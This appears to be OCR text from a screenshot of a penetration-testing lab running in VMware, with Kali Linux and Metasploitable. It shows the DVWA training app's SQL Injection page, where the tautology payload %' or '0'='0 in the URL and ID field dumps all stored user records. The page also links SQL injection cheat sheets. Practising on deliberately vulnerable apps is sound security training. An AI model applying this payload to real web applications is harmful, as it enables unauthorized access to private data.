 THAIHOANH - VMware Workstation
File Edit View VM Tabs Help
Library
Home
Windows Server 2008 R2 x64 (2)
THAIHOANH
Type here to sea...
My Computer
THAIHOANH
UTM SOPHOS 9
Windows Server 2
thaihoanh
Ubuntu
Metasploitable
THAIHOANH
1 2 3 4 2 2
Vulnerability: SQL Injectio
localhost:81/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/